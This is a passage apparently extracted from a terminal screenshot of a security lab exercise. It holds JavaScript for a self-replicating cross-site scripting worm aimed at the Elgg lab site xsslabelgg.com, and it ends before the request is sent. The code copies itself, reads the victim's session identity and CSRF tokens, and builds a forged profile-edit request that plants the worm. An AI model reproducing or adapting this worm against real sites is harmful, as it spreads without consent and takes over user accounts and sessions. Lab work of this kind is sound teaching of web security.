 root@VM: /
root@VM: / 66x24
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\"type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag+jsCode+tailTag);
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var desc ="&description=Samy is my hero"+wormCode;
desc+="&accesslevel[description]=2";
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+userName+desc+guid; //FILL IN
if(elgg.session.user.guid!=47)  {
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
-- INSERT -- 4,1 Top